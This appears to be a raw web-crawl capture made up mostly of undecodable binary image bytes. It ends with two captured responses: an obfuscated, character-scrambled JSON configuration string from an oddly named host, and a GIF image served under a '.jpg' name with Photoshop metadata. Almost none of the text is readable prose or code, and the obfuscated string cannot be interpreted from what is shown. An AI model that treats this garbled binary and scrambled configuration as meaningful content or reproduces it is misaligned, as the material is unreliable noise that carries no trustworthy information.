�r���p�Cb:��C?�@��_*,���`��Y�4�nߞ8�xh1һ��1	����K�Ķ��8���X������J�G�O�kÛ�E�br]���E؜Lv(�  ă����τ��	^�T�� (��vѢ2� �Y��њ*��С1㴐M�\��"E�%3r�a"ʏxJ��hP�C&3z���\K5 h�4NS�>�G)�,�l e��Oتa��¡b���mK�a\���ڰ+ �  y�D�G7��6|�'ŋ?:�rd�(���Yf͔9k�Ǝhh��H�v����yY��r9�~2�m3����ݛp���� L"����̘Ae�C3_��L�G��9�ac��*l�Py0`@�(�Z�p�%T�P<�	��J�[b,yR��:�ϣ�N�H@��i"�x�I�CCJ	*`J�����������0l��%���=l�C'�he�+L�#(���.�la��⋼��,�|s�$[�I�J�(�j�*a�̳e$�����A���Nc�+��Ͷ�Ҝ,�݌����#�8�JnN��L�����Ů� 6����>�A.��Bb=�6"���P)$����SLCE0��pA��(�p�VM��B�pV��⟦R�jDRp9QC1� �+���Z�#B�}֠w�Q����룿�"��$k���4�ˀ��J�:[4W���h�T�6ʬ��μmM65�m���:�����+X��������7;h���}��*�4R��*~��OM��Qm"0��+��P����}rW��`�0�@�ʂ[�*?r��Z	c	.i!�؀	'd�qِ���ٺ>��Gk�BX��rPκ��WJ@��)]���r�rx
�x�}U�{aCSBڴ��<?r�����wx��,Nr����<*>b����v��	���	՚W�v�]WP���	��;��u�{B��z0�A�Ղ���:��I�z�	X��%��z��8�k�����} ���<���z;���,ou�>w]��������a���_��[�2���1�8?�Sǆ����H���q��	��4
	�0�G�3U�{5yY삢�д��8LP븁�����ʰO��3�	�x�#"�W�]9�y��Pθp��e�D&��1�@��(�#���>���/h������%�:T�Lv��t�MY���"��P�������8p7����H
V������(�9ʅ���z��*|b*\�����n�,Н2�CJ���H�^v�S�l�L	��1<>"1��\�R�D�=�ɜJp��+b�P@ �`#he�c��q�C�� }絈�6��~v��:��w�Q;�;�!b�����$\��U�j��tN�d�5Z���%�SLn'�d��:�������,��v`��ԇ�Ԕh>����䤙�.T��@:fR���_�xKd��L�j����`�L�`
u8F�R�����Q���P��[?!hA��0Ĥ�~���;�
���1��L">��˟����D��6Ԃy�䡨0�I2T���h	�G}	#x��L�4��U�Hsy���Բ0��j�)�fJ&�LgZě%�C�i1�j�$�V*�
I�zZ|�+UX*��5F���nU?�W���'A�?iW"	lbOR�Y�WV��QKtW��֠�&���n�צ��u��'�{   �|eN4��@4=��b�86d@�Ov�����C)�feʲN��f�:LTZӞ�9��G|��[�:�E�bP�mT)V1����V�k�1U-z\���s�ڠۭ����pm'g$��6������:�=�K;����ȗk�p(?x�œ�L�w�%��aG`�d��g��%l ���.��hG��:���$����t��D�I���Bc�(9��
Z��}d$��m.o�=gv�#+^���"�%��=�A�����X��lX
����M�nf���K���(m`�ߔ�]��0@�����q.#]�U�K_���o~D��b����)���p��R��g��N�rp�{W��d���sHW&�z���^�M��dXH*`�
pu��H��2ŕ�c�L�C�w�?����x�=wP��z[��dU������t�c��*�!׺�G(Ǫ��������|9���H�8���`_�z(2+a�e.��t4���	H�҉nҍ{�(����>Ӷv-�sK���ά%#8�ϭ��1%U�F�j�H
&��؀��ww.L�ۋ��lZB��_mx`y[TcP6�"�a=~�c���u�<��a�����S�q\���s'�n�@�� Z��U��ݦ8�{�7�&P�����ҕN��
�M�=A��3�0KZ���T9��H8�;�X��a����nh��Vh&�w8��^���c�a�?���/�� �>b �� #O�$�a��2o�!�f-�>OB�F7>���h�@t���(L��VA���6��ְ#� � ���;�P��}�C�P���O4~��/������L��~�t��.~���&�,��c݈�����m�/È(,�����V�FĶa��b�Ҳ�?�j�Y��ↂ��=:� �� ��f0X��H9)�P.2f����5�I�<0�@�^n��J�_�� �� | R�1���!���8I��f(�! +�P�V�������
F��E	m�
��	��(b�� M¢Q� �e
TtG�0���BƏ�'�dj	P�O�ζ���>暚�k�*�>��P�R���C��
���$g�q��d�vc��B�� �!�IV���yWo9������� dPP�7V��\=�I���]�#���� ��2�'Ņ� 	�	���ެ����([�V
��(Vra��-xv�h��`�T@�����{NL(��A���|�l��`���
X��(�.��C �j�6�$!�"��/3P 3"%�Y��˗�U��\�J!AP���(�@> !J� ��/ #=>!&�M��%sq�tD.��.�(;�� j 	�b�������Ʈ�3BH�
�qlb?�m�Ѿ1�ʰh>������HF��j�fL��J|�l���1rP=M�7C`"H�p6�%\�>�S\C?�S?�"s������m2:�|!N�`�  ���@��-�/
��4o�@�Cu1(��D�L>�@�D�t!��I����g� �*��pѴRШqG��݄��lF�e5����Crey��ಲb����D����Y.A-��,����,��k�,jH�q=)�#/�8���>��N�O_�1ʡ���mE4 I�2�\�.�	  ��`Q��! �7$A@3C[Qd>4G@��f��>B�F�.��G�Zx@�՞�:���V�|xs&�G�"�P+�N(�G�W�1#��W9 *�gX�g$�����:�C���jp%K� .�Z�����#�tLǇ.�` #��P6�M.g״N��N�0�TI��[^C6�D�vb*��'��"Wʀ"@Q�
"^! ��� !Tq^q�ȃc�aS;�DM�-TG@d��N��� <ex�E��8����NdQ ?t�$t6(x��*BS��жP+9�
�@� ��HB�5���1����j�3��K���D<�T\��.F�U�b]�N�D�@hMI^�V��>�>��rv�1����A�9�-)�5ҁDaP�`��`�� X��^�����E���c�$=� BuD��^��N�#!�X5�d�6K�V���J*8���R��q�<�������_�j�4*�bi�mIe �Wzk%���� �4l/Bf\��k� 	Xu��mӶn�v���a�M��^ӷ]�(\�m�b�6��_��pS�� WL� P435a g"�h@3/Ab�92f�<(<�5[RBD�#��t���TTv��^7v�W�
^@T���@x�'z�X�v�r���ϳ��Z��/�p��j����y����y������
�������2���|��~۳���[��]��}�=�7}��M�~�v1�@*r%���Y�i*t&UR� BAp��`�6�� Q�F �c���66&��D=�4%94B5TI �B8tAe����'�"`�T���� D��b
8�Me�󆅵 BKwhXw��	v���8pA�B�t�(�X�����H�F:�9d���B���yKb쩨�
̘��W����D��vq���c�ζ=��M��'ܘ����-*�n��BP�/�S��D�n-D Fv �>Ԡ~�s��~�S9��;��(�+8r� �`@�8�0�;��fe��p�����N�z�8xci��[��8��9)��HU�y�Qyǰ'����*=䙧9K�Z񘚩A-���<'ɡ��r��^�\ �0�'���Ɯ���Y6ד��Í9���g�.E�:*U��\�a4�����M��]$����`P�74��OM�TU�s�0��@tw�d�VW)�b��r�XC+��ox�~��S[�lz�b�z�_�v�Y�e��:�s&���]��1n��a�&(��~�o#~緫�b����z=��+�}��|ہ��Z�9���'�@O�!�!xo�l ٯg�cN��Nl@�S�14� @���b�Z�4:��XUU��:�����xV���7�l�.����}�uG6��;�Õ&)��_E��u���YYB��D����`� p�b��j\�o|ƩY���� R���m��^�۬��bo0�m۶.#d98@��F��X`áY)  Ъ�  !  ��n �*��{+�����+�L���6t�'')Rչ�;$!�/
�H魥�A;X5{g;93<
5�"]�'}ҧ��E�)�7P$w���BP��
p��K�'J=ǁ;�x\a���\(�2��]�8��'Us�H�|��6��E.]�a�)r�CX�(�8Pu�: �����R@��rmo���"�|�Js�9��� ��I@�bYT�!�xq��`����	h�?���Mѡ� lXe�9����2ӕ��u�q&(�wE(����ȏ�3nՋaʺ�(d=!�֋�H2�sp]��H/�\�����=-I98 ���j��� (�ݻ	���� &�m] ��s������&��)��1x�ɍܳc������]�3��J�nf@ 8x7Q ��u.k��]�r�]:/<h/|B���B�ٻ��*9h�ť��s�V�+~K_��0K���9�m��C��A���J�;�����L� ;��>���;@��p�3Xx>�?�[`�8��N��ӚaD%bT ���s���������a���b�^`��Q�u�3��ȾV3�g�����M��U�F��=|(^P�v����A�QD���{I���1����<H,�
�8�r�1xfT[���3�:
\2$��$9����F������� 6��x�d�s�?<{���s ΡD��9â
.�Z��R�-��Z�eRMӅ�7h�E7d�i$�1����ձ�ܑ#�<�@r)�@TJ*��pԁ|�����͵��B�2��ɉ�ft��?m���Pb�0A$H�@ B�@۔��!P�l������lns��1��n�܊�f�Z���K�/	�+z��1�T X�B���S� -���,)T�'���%P��:�r8���G������B��CE]6PJ"8�G+���3�<��K/-���L4�tQB%�Qn}�aNQ�0@����)\ȶS�M�NVM���T��?+̐FF��T�T�����3�PT|�aMF%�_�fC=�<hGb&Zi��K"�'QXh�	4�xp�q����
!Wn����͆�5�ǧp�:t0�?�iG�wᑗ` ��^w�:�|����&z�~��7���wLZS�9à�$�4؁+�$ЖJ�N�HT�~x �&+�["[ ��b���W1�8�U`mec�;��NA�V�̵BO5-Y�^E9X�,٠�����MvL)\�%c��Ɂ�|�)Z�H�gr�J��x�9��}�H�o�D(l��&jɢ*w(W�ᨦ�R�aT�i�6sZAL��3���j���*�@'�P�|"`�,y�+�ݺ ��v	,��p�kl��*�u��3Їj?��|�3�r[�WXq{U:a5�\��E� ;�U��3I@9� ��LT 1�^y=��ϛ�����eEUV��4Cz�������p��Ľ�m���On�����(l����ġ]�,�@�x��6?
��O��)�KC�=��$�t�G�k�柏>�V_�L@���?f�mS��;��?���]'�!x��
P`��v�1��`\�J��B#���o6��5��͠!)(�=.r��ҽ�$���M������[�N �ە
�P˭�M���@\���	5@Ƞ�!�ש�6F�K��(
�91� ������Q��V��"�5�L�B��CQt��| R*�
&+�чGǐ�j�\�b����l�$�!�HDiH@ 9�HJ2�|��%�A�+,�	�i�t�E��L%�_���1���D:��4T�v1�_�P��bI�P0���a�2��� cPI�̩�Vu�a�N�C�Pd C���J�����ovW���Εl�"�@#�d�=��;�����q���1�PG�U�zH~�#�'�3�Y�p���sS�����=��_
؄fศ�O~f����&�"ajڋ��A���t )mi?�	���ɓԲ۷�A��Co�Ȃ'	WB�K0	���$�]�/�K!��%�8M#'i�2�b>�h䆑��`X�$��,�@/v�!�՚�;"���Mqf�6��M����aQj�p�u������<Py
�����s��ݧ?J��4:��� 0��q��!�&:T�e6�	�<��"���KI�	[�6֑Y�?`[�*С<�Sbt�����-U���v(�W�`�
�ǣ�L�"Dj//��y��^JFf%����]5}�RI��� L�^�����Cn�f�pc�20K�pf��I��o�hM�D'*Q��ԙ�/�g��k`���8H�e-C�f��~�ͱ0u�b�^�{���F7�df���U��H!�q4��0h��O����E)!�iہ�s�D&�li��b��(@Yg��y�"mh��� �(W(l A��J�����J�vy��R��s	/��GV�i��R�Kֵ	Nؓ@�p�md��$�@ܖ�<�fd���z|x��h\���3�i����P/a��p���*~��(@� �Y�����yG�ǔ�O  ��c����HC�c ��!�nv����Y�u�A����
�l�@�At��*�ă���l$I^���8*(�^�n��˗z(fK�4#�U؁S�BR��:8 L�H[�5D����Үm���OC���\�,kTT��NO�,��? `��paԤN���j����X�6;kZ�I����`*ʒ��.6iY���b ��A�������>FmC��`Dl0kR�R�$)	X7��Q����(���zp���%��#�b��u� �*�$��i��$���k�Sb�Yo�D��|| �f��2�[ f5{��	����nV��V6��Ff�봯=���X��3@�f���^�2�WX�jF�.vc�Ե�ɧ��N��u����A��l����C��G� ��q�k0�!0���(�ː@r ����
�<�SW�40�_���`T��� ;px�Pf1I�:��I��'D��;����q�U8q�y�H�P��<�iYD�Ã)� q��>� �G�5H���H�f�P �f�ft��b	R��X�1T�?9�|z�l}��;�e�u4�4[j�&�S6n�5�'4�5��Fw<�mhKLX�7uɣ�# gt��*@p(���3�Ā�����q��h��1��D�&q���<(�))��9J�~���e�u6(�����'��x=��5� �L�Uk�Y��o0�8h�4$�0/%� ���a�z���Wi"�=[����&6f~�Q��e�m(��H����$S7�&$
�#�#t4��e�$OR�	��z�p� ��'7'�'��1��_S'�A;�5=�� ���0�����N� a/G#�aO�* <�(d������X� �{��)֋��b�e^�1$�
�D[˨s�E� �I�EِB)�?���ר&	�!jwpG�a�W��R�k�v�w�wQ��xBq!ts!8g�N2��xB+I(�V(Wv�y�@�Hqw9��;�a���-�`Ys��<�b���@47\�}Ч	ъ��P��HH 8N��f�B�UC�E�kW|Q �tR<)�s*CV,0}Pr9"�����9=>n�*�؅jbhȆ=���+X�8IA"\YI��T}�x�"���A��fG��x�ԙg��p8`1h%Dp�1��;�2-�iW�N��)=v���3���rN!��N��uit��٧}H _�FUƔ>�9�X�+!�%7�;�[��[��[!��9ȓ��u�}��aFP���ָ}�Eo>Bd��9JKV��S�$q(�1T�o��ܙ �C��T�d���
�	,P�y�1�dBDqf%;Xʈ�I��I�cz��)3������ �)��h���2�m��qd���I��8��� �t��3 97��:[�%���T���0`�s5�%=�v@�P
}Q
F�A�ɃL��&�x��U����3EW�_8N�@_�y�I��8��@��j�e���Q���E�"��2���/v��*:}A�}�P�+?�29�B��Y^��0�D[5�(I��꧵Wj!�R�)6p �3U��{�캣@"UB!�8;���bf���8J*��3��� �Zs��^<ԙ�����t��T���q�/���{��ۡz�
�r�@�xP28):jXX}{ڭ[X��Y�G,q��J|�ٮl0@D6��֧Y��[�OLy��������_Rթf�9i�����%򣸤�E�^ ���zLJ�;�xs{p�Ȭ��gU`�n划W����q,�g�k�����K���7+X J���� @�6��=�bF(@I�A"+U��˴犮�W|��� U>���&�	J��˧�k���H�ę�6�6I0�+ZGڻ����T0Nj�PG
Qᝊӝ𘨨���w�Z���::y�E��;�_Z� W󞪑����3����2(�`R���/�
pp{�az����C���S.br��{�N��P��%3� \�����)��+|�ط�1R��!uY�G���� �&��PJZ���'��?��C��BR�L�V��C���%5�32��Y����;Y��6�Y��v�������y*� 8i!F���"Ub2��t�F5
��%¼k �S�2+<}�����ܪ��C@�8�SG��7ZQ�$p�k@�5��3 nh���� ,�L��: zpx��]����RJ��v��6�����K���z��+f����N�i	�����i�,���S�a���En�4c�v�rɤ�GTx�U΀ȼÛ���ȑ5��l���������mw�ff����>�v4�?r�g���;=t��l0������fV˅�p�Io�����&��#�1����+g����s��,aW����W�r�L����?�a�A�,���ȫ�sA� =^+���Y!��8]$�=�B�Ux�!�Y�!6��C[�G�exͶ���5�jY���l�
M�5�,���l�w�U��<s� #1(��GҮ4q�u�N+-a	Oc�4]�܂�ã"P�
պ�(z����,��XYp�jp�ϴ��L���v�0�ϼ�@�@�A[`�����\���|*�ֳ�kO�]r��Ib�L�:�� �L�WU'۶&w��f��m��y˵�Dp#�U�qm�}�Vi������dz%x��i����͚��>�����	���sE�/�)^4��b���D���\R���U�ٹ�����B�((�?rt�G��&VTa���=t-��m��)��	Q��4���R3ц;��Һ#��[ށiҁ�1�HP�-F��!����3�z�-5[1z��q{>����߃1�遢=��8䌡���V�Y��0��	����>��I�^~�_�a���?
�Gj�ĝ �}Թx���
��n(p�,�L��;��H� ��;��!���n�d(��j����!�O��H�{��İO'��@y��}�xNY�R�w�؉�g����X+l��0�o���l�u���y�y��p�6�ЃG]��Ūmʉ��k:A��0u�%�S�5��N�xm2 W�M�M�����HD4+����gߠ8Ƒb�:�
���n���=����yt������ �$N�N]�zh쏁�N�P����y]~-��/�0�����{6	�g���fY����]�Q bG��F�|� ����O��Yr2���h�q�';؍+�W�:�f�\tr1�h|)U��1��Hv屙�Z��I�v��J�630�������\Y��!���P  P��Λ�����fz����D��`�P�Y�~�/�%��ϝ��-�6u-5��]�����T�ݏ�)�To��{��f���,��Gí+��U)L�-�R���ڗ�����1�r��,�6_��&�6��9l�P5���?]��N0�G����1�1{�dZ�LPi��f�{��%΋p�ЋNz�% �C�b#T�ۑ�᥅�*��🍉�*^��Q�ƌ#<r�h��?����2�?e,Y�D�C֔��	���tH���E�.��T)8L*H�dT�2R�@��ۖT�� ��ce��%�4i�01ܺ��D��Vt��u��Ń��d�ǡ��4��@�8q���3kY2�+����P ����"8z��Z�j֭][�Q�l�6�u�)�b�_^!Xs���qd�\*��� Da��D�!^�H����;J��H�(n��	�+L�n�ln�Y�<J:���gP�B�5J��DHF<�����̊?����!,��)+ó�Hk�%�z.��K#�b���f�+�c#FrX��4rX�7�$+N��4��9�j-4�H��55z-��h��0���,kΙlt��8��$�6��*��:���."��[R#8�|���<�<���o��Z�)�if��P@������� P)
�3���?6Հ�BQ��� k,�2Du�;���5V�NL��4fHF��J�3slG'+�G���"��ɌP�N[��!(��r�+%
N��%��/�Dn�r���*�.��ڄ7��,��;��[���@�!On�ST*������� Q�`ʨQ�!E*�0*�S�.}��pc6x�� *���J��TUݰ
�9��(W�2VZq�˃\a��1e�p�g�6�n�R3e(��7�VZ%��j��\�.f�E�X�0,�Q"%BWZ��f�m�3Rn?fx��T��'�\ťo��q�ᢒ�����&���jD�x� ����r$0� �?)5��Y>�T(P-+�c�f��8��b��0����ȕA��h���ln�u0+X6?�e��嬮�N�n�8F���V���:;�ʈ��\��^?�pކ?~�����w���3�>�C��8�)�
p@���8J9��ZR@v 
� 	y5�cT��@�Y�С+,a##0L
�7���0@6��#���h)��(�.#ϓ�9B���������p�o��b�X���dQ4	�|�x���!щ�"N�L�EŢE~�t�]Ȇ�;�\"���F��F�ŏ9̯8rA�ԡ#!D�E F�k9G���D�.�P�m{�@�v��P\�k"�.9JR�)`|�����$������і �b��
 ���/�	M$='/���$HD"r@�͑ID�"��C�ڶ��4}�b�'K�NvrDQce+�(���d �D�?<��3�ҟs /�f��O�sr���<(����� 4�頑�f'%�<:
�l�ۄwN�81}�,GHU�Ν��'��H+�鐻�@��@�tj�ʅb�R\; �<�N(�"Ȇ�-��hp���8� ~c#TӉ6�vU����g �PaQv[	
Zj��խo�Y.�Rڀ
x���@�$ b��Z�5�
�z��X��d�7�%jC�����F����d�5)�Y�Ŕ j'o�h�ʄ8 �q�'�fDM:	��B ^�w�!H�8O�a90UvB����ab1�k�t#��lr�&ʢ2>�}�fc�x�5���.��JIi����k32�t#LU�R�6$�ᵂ-3��[����Z�r"N*׿Kbn~���u� 0��h�`7���)ܒ��ڵ�WN��l#+�v��%[p�%�un~���>��9���x(�\�Ŕa�.�OO���?r��a ǯ�KB/����(
6��Π��[����j;r���T����b<f�Ħs�Ȁ�K���I�o~���R/i���37��A�h�%�6�Y�;Aɲ����g<}�A�囑kT�̗��L�,X�νɓ��$����Y@��#��uI�n��!f���ˡ.�:�э��c�+Zg�3�FvFD2�J$T�~�Y���ڰ�͜MCf�`Y"l�Av�K�@*c1$���ʺ�t�.��E��E)�(48��m;ٗ�ț�\�fO۲6^��r� �F ;Q)�aF7��D�Q����^����I����ʕK#`k������f��o���$#8��*�G;�l�Z%�8�����w�����W���(2��n�&�32#�8#�1�y���a l�O�o�i��M5E_��8��cz��wx��O��-��`�#���-�g\�B�0M���Rm���}�Ԗ�+{x��Tj���S.��SՏ���3��`�~m�0�?&���8|�zՙ]<Ո����G<mڗ�1��s��7��X�V0�\h@PQ��$����PL�먶i|��ҢrF���n���`�3���n~�/�� ��N>���m�!瓈Ԉ�ő�M��6����8�H{�7������S5<��!p��82�=�c�8�"��c��������+\�[s�* �H:����A@��?�:��s����������[�?p��>볊p������2�գ@&�O�@Ѱa�t�/ *h��[�p�96 �0
*/6tB�AP���2�H=�C'x��� �;�o:�0ض��X8��n҈���A��P�:ث"���x���ɚ����s��ኆ[�4b�h��q���Eb=<�@��`
�L�_��ft��8��@/A�C�eTF
��	7`����Ax��0A�2ᨴ-Y����)��8ö|Ķ���Gx�ڋ	��N<�9��)tC��2���2�ÿX��k:�E؀�롾�k�^$I�Q!�@ɔT�RIft�il�ǐ�!��C��p��4�pht�k��D�s9�bGw���X�W��Ѩ�{d�����(��݀�U	G�p���������#S|HȲ$�a��A���*p�Ӂg���6۠�ט���E���#�#�3�_<IadI�T�ȔL�Tk�@��g����I �ɝDF˜����l�(^	Jƀ�tD��JM�t����'���+� �j�G��9��K�1����Z@���IB�� sۈwi7َ��0��$0�˹���Y.�H�|�ބD|�G� �y���o�0x��������lL��l��݀�HR@(�� �˜L�y�	R�
� ��^����A���δIQ ��ܱFA@����(����D��Jͥ��}J��O�`�����Oۨ�)�O�d��P����<�N�,7�����N۪��R$M�ˉ�V��z�-F<����Ԟ�<6�&t���@ɢ�������$P����DА �>���@��P �S�d��Ȍ���Ot�O��^�a�QC�TK�S�2GXk$f��s���ex*���Mִ��DD�������<Yu���.%� ��H�xA��-$�A�*��`�&�*����R;��m�#��9���C���Q�g!L����G:��gI���<S4-��4����,'T�HDp��V��<��h�%����b��M�BE؄�PC�K�C*��X�E]���̽��^�>L%�<��4�!'�5NE�p�(S�ݝ���V-��V�|>���[%P �Ҵ���^]ō0�oB7B(7v1)��g}V����%��W'���X?�Ȟ3JDo��6& N�X48Z�8�u�Ϛ@��1��U�P
���e���h�#���V��a�%\?e؏ݜ�qXJњl\�,��\���v��M���L��XI�Ƒ���D�\������5D�Mu���M��������%�����Σڪ�V�- )[�ݞ�]�4%ZS<�dU��SSie��V�!��\�DY�[�a�r�k�������%�_�Z�v][�U��[��[�[��V�ڶ[�x�*@ ���B C2�V��M��I���! ȝ�]�n�\���mT��:�t��H�k0٧RaR-U���fQV��F|U�]����E����I��O�������=��Q^'%7畗�������ތ�J$�+�V\*#\
_[z���]�A��UZ`���@T
 ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snglzmc.nu01bp.com:8003/d/7248?t=0.41515033295963977
body_size: 1129
content:
{"key":"[\"6f\"g1@o{=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1K{Q{n{oK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1onnK1somFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/5|y^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/9spy^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gn=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dO@Q0Qm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/0082329924075.jpg?4346044441717571101768985845133645877889609021768985845070
body_size: 101311
content:
GIF89a�� �E �eVcV`�Ǹ���؆w+-0����������thfe������������������ժ�����ا�Қ��u�� ������� ƹ͞��Ե���q���w��������lN*_ ]T2,����MB���27@���"� ��� !'CDU��Ṣ������ۂ80����� ���!#���)+!������:<:������������   ���                                                                                                                                                                              !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:DAB7EC7E2A4C11EB9EE2D365C84EEBF1" xmpMM:DocumentID="xmp.did:DAB7EC7F2A4C11EB9EE2D365C84EEBF1"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:DAB7EC7C2A4C11EB9EE2D365C84EEBF1" stRef:documentID="xmp.did:DAB7EC7D2A4C11EB9EE2D365C84EEBF1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d E ,    ��  �� ������������	 	���������������� 'D<3�( � C* ���*%3C�*(�*C� �9%��%շ�3 9����(3���99% *3�<���C�C/C/P���A����3^�c0$@�,�A׏!?h�`L�����ҘHT�X@���<���A,.Pe�h�0X*�@&���A�DP�pa��<n(p��ŋ /\|$(!��d�_(��n��w�(�7ŋ�d��5K�p�y7� ���-�yĒ@Y����K��l� 3R �U!�Ə@DPA�����+,P�������ͻ�����>h��ȓ+�d����УK�N���S>��W���l-�!A�2`��ˤ�D��&2 ��k�Y������M>�h�@}�S�2�W^>��2���>�T��� A!D����� Doi4��E0�"EPO(�b K6�8�l�Դ�N��l�dh��;a�D��J-e� A� p�\]��V��� ���_.�� /|@�
p��0(��]���W]��V_f)� ]f���4�C5pg1C ��ck�<0�&̠�C�A  �X .��<��
*�4�l(<�A1��V�p�+찂tp�r�&�s�]Bݳ�F])j'�(`;����C�!��59����� �/�T#�
�3D<�"�9�:��Xʮ>�I�@�+¢��Pc>lX����
y���>|Ƒ	�`���.��F?�6G7�6����=�h�"���>��P8iB�$��  X90A�LO�U&}��>���4��ԁ�@碲��֠f��y� �%עC����!VZ��P-��,,����@�B=�!M���>0Z %�P�[mۆ۰��� ���O�z�	H���wR	 ծ�q13]t�.3������;�t7M8�e����K�G�;��M3��k��3t�"2����CT��A]���J��@j>̀B
�$�����H ��B�4�?���XT���� �̀$$"IHg9�P~�38@hK� �v�� �W F8B� `mi��^����O+pA  ��t�l�K �6��ny�Pn��
���p[j s�X��s��?b���A��;T� S@A�n��
�5����DG�:�F�K�$TW�=�q�����A2��K�"�eI8D��r0���c@�|��<�p��;���}��`p#x�3	J��nX�� G0�!<��K<؈��%�Y�1>(�	�@�t�JÏ���sA^��t��5���/f��x�"�^�@�	�'6�Cl2M�� '�񁓈 �2e)p�Ҙ��	�`��(Ё	� 
�˞h�P�z�M
�AB�D���)�)����rô��Lt��&'%�0+>��)��o.�@,䖊�@b�����1T�;Q�k07�^un�vLj� �%�9��TYHA�.��d�%�J��-�`�% ��|�?��}�gd0�p}ewhE�f��y+�󎱑����_��u	�ިO�f��z�4f��5� �@�)@��D%ZA� ��%$��F6p��hf%\G��K�o{���.8�%!čၧ~�������=�8W `� �f��)/8�KP��ъְl~)Z8���X��NZ�¤ �@�ǐZ�����(�P��#��DJ# �!��NhS��usJ���X��Ω�����:��u�Ó`��>�a�:˫a�%��t �֙�#� nQƥ�ɖb/c�r�2�V8��<�Χ�����e��\%����r��A�z�/
B��U�T�RH��
��9C	a5��!���o%x��j���L�8R�k� @R�}6SB��,�D� ��{
` X9R%` ��A��P��p�-��[�R_t/>	
�:��| YS��K��	3�<"�)Y��.�	���K�D=5HM$��F詵2q�R#<X��� L�,����.q�CL�p��]��S��{1"SL�g�Ƭ��ef�-_� ��\k40b�J�02J�W�pC�� �4;��}[���@b��)Rʁ�4�bj��@P��s�8ԩt�"V��#$�q=NҒ��L%/��K$x�X& E�HC�{� ��1���~O*9W)���4>	�׭S���������I�:�]����4iM����N�h:ҊڰU�U9������bA
��@�
�u6���UaX�8ȶ��x,3��f����ҧ�u�f7(V�nУ^��D��m���6K9m�V�\�R��Ӎ!�o��P�w�_�'�Q����C���2����kH\����o�>8;�\?��pQɊ�獔 e>�����Z��vJ�2��tA��hTGu*P@?�
p�'�v]3�v�Av�fvm^i�mGQ(g1u����~?�M��X"�-��>�1�'q�w@PA1>P�+�EF%m�a,py,��L؄ؖTrg:R��WzVx��wz�
�g-�,�;��	�'V��@�b9B�@h�`XW���`X�pz8��Q��U��Q���gn� Q)�S�S�B?0l�GE1�k|�0�
,R0+�

����"C�XhI�A�p'؀Mq%� �%Q�C�V���b��xQj�6(U]l�v��n��* �r��w���!��L>�)�9A�``m�F�4�VEyFyJ������hm&'��y�P�X8�X��[(;^(��z�2�d���'z	po?���$�p�p�<�#��2z�pWV@����  �g�8��K�d�@.`j�
�}p1Y/ǉ�S�qw-X.�0r�P#,�2� 35�"~��(�KP�p �u䋖� ��$��.�7tC��P��]�VQ��u]o�C�86jr�t�)�^,�`27�t�c�$�B�SBp(��!�GF�&*HhmN���a
p��y���G��y�y�������d"1V#Fb16���w#*H���Kw�S�1��Q�%Y����!ew��+"I�0���Lǐ(BiBɉ<�j>�!0<< ��M'q��X�$�3����@Y�t�ȕ�@Pp �3&@U2u�i��$U�\qS�������j�ED���ƗoQ^G^qqQؘ(����s��1/�SE�L�( �t	��`�W��FG��y�Qm֖yJ Sh����Hjze蚙 ��	�U� 1��I���	�6F27@�w2��Hfe�����7�3M�d�q ��@����0˔� ��~�1n�4h�Ҋ�(��9�X�o�g}�4�K�)A� �f,1@D�W2u �I�iM�h�B�o7�u�5I�(����U�m"C�v*X ��� ���pFC� 6���7A &� q�9����av���B�@� �pꪮ���I���ɤ]�:��/;- �����c�z"�!�2��ZL ���G6<Cqj��V��@NQ��萬�QJ�B�ԓ�z��P`�Һ�2%�s�Z�$7�s��gc���"a$���b`,p 2@O�Ju�J% �[�Z^���5e� l�]Z�&@ `��C�:��jA�uӕ��+Zlath��!��;C�P�I��h�(:=:�{��[��k��uD���JHY�󺐈�U�w����)���aؤ]R���2; �Ą�ĖYkS$�����C��ʄT�/Y���/�E(�/G�
W �rh�0g�(0$��
